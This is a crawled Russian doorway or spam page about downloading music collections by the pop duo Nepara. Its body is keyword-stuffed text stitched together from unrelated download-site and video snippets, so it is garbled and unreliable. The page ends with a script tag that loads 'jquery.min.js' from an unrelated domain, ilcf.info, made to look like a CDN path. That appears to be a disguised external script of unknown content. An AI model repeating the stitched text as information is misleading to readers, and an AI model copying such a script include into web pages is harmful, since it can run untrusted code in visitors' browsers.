

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-sbornik-nepara-skachat.html
body_size: 3330
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник непара скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник непара скачать</h2>
                            </header>
                            <p>Скачать и слушать: группа Непара , Плачь и смотри, Непара, А я смотрел., Не плачь, А. Шоуа (ex. Непара), Они знакомы давно (минус), Я тебя забыла. На этой странице вы можете бесплатно скачать и слушать онлайн песню Милая (Сборник На 8 Марта) исполнителя Непара или смотреть видео клип. «Непара» — российская поп-группа.Группа «Непара» была создана в 2002 году Александром Шоуа и Викторией Талышинской. Автором слов и музыки. Непара: Другая Причина, Где Ты Была, Милая и еще 39 песен. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. 
Популярные песни Непара в mp3, слушать онлайн Не пара.  Непара скачать mp3  2019 Mp3party.net — новинки mp3 и музыкальные сборники. Скачайте любой из 63 треков Непара бесплатно в mp3!  Дискография исполнителя Непара. Скачать mp3  Скачать Сборники исполнителя Непара. 18 июн 2018 . Смотреть Группа Непара НеПара сборник Александр Шоуа и Виктория Талышинская Скачать 17 май 2013 - 4 мин. - Добавлено пользователем Rustam RustamovVisit our website: https://leraxe.com/. 14 апр 2009 - 4 мин. - Добавлено пользователем НепараДуэт «Непара» - официальный клип «Бог тебя выдумал». 30 дек 2008 - 4 мин. - Добавлено пользователем Михаил РябцевДуэт "Непара", клип на песню "Другая причина"  Непара - Другая причина. Михаил Рябцев. Loading. Unsubscribe. Скачивай и слушай Миша Марвин С ней (Песни к 8 Марта 2018) и Мот Соло (Сборник на 8 Марта 2018). 
Сборник - Русское Радио. Лучшее 2018 (10.2018) mp3 скачать торрент бесплатно и без регистрации. Послушать нарезку треков (песен) из этого сборника Автор, опубликовавший этот сборник. 500 Лучших танцевальных и застольных песен для Гулянки - Свадьбы Исполнитель: Сборник Год. На музыкальном портале Зайцев.нет Вы можете скачать застольную музыку бесплатно и без. 
Руслан Алехно и Александр Панайотов, Алексей Чумаков — Необыкновенная (Сборник На музыкальном портале Зайцев.нет Вы можете скачать музыку на 8 марта бесплатно и без. Сборник хитов песен и музыки 2018 года в формате mp3 на сайте Buben.fm. Доступен для бесплатного. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. В моей жизни уже была Амега и попытка сольного проекта. Мои песни исполняли многие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-3d-igry-simulyatory-rybalka.html">3д игры симуляторы рыбалка</a></li>
                                <li><a href="sp5tvf-minusovka-pesni-dedushka-bez-babushki.html">Минусовка песни дедушка без бабушки</a></li>
                                <li><a href="sp5tvf-puteizmeritelnyy-shablon-cup-1-01.html">Путеизмерительный шаблон цуп 1 01</a></li>
                                <li><a href="sp5tvf-chto-takoe-zhurnal-order-1.html">Что такое журнал ордер 1</a></li>
                                <li><a href="sp5tvf-kvantum-breyk-igra-torrent.html">Квантум брейк игра торрент</a></li>
                                <li><a href="sp5tvf-yoshkar-ola-erviy-raspisanie.html">Йошкар ола эрвий расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Музыка на 8 марта музыка в MP3 - скачать бесплатно.</li>
<li>Сборник - Русское Радио. Лучшее 2018 (10.2018) MP3 скачать.</li>
<li>Скачать музыкальный сборник Урожай Хитов На Радио Дача.</li>
<li>Сборник - Скачать торрент.</li>
<li>Скачать застольную музыку для праздника бесплатно и без.</li>
<li>Музыка на 8 марта MP3 скачать бесплатно, новинки музыки.</li>
<li>Скачать музыку на 8 марта бесплатно и без регистрации.</li>
<li>Хиты 2018 – Скачать бесплатно и слушать онлайн.</li>
<li>Русская Музыка: Песни про Новый год (5 сборников).</li>
<li>Русская Музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zmeya-zvuk-skachat.html">Змея звук скачать</a></li>
                                            <li><a href="sp5tvf-kak-ochistit-istoriyu-brauzera-opera.html">Как очистить историю браузера опера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-pesnyu-angely-celuyut.html">Скачать песню ангелы целуют</a></li>
                                            <li><a href="sp5tvf-skachat-pdf-programmu-cherez-torrent.html">Скачать pdf программу через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesnya-iz-multfilma-rio-skachat.html">Песня из мультфильма рио скачать</a></li>
                                            <li><a href="sp5tvf-yutub-polnaya-versiya-sayta.html">Ютуб полная версия сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-klestov-mihail-knigi.html">Клестов михаил книги</a></li>
                                            <li><a href="sp5tvf-slushanie-v-delovoy-kommunikacii-prezentaciya.html">Слушание в деловой коммуникации презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
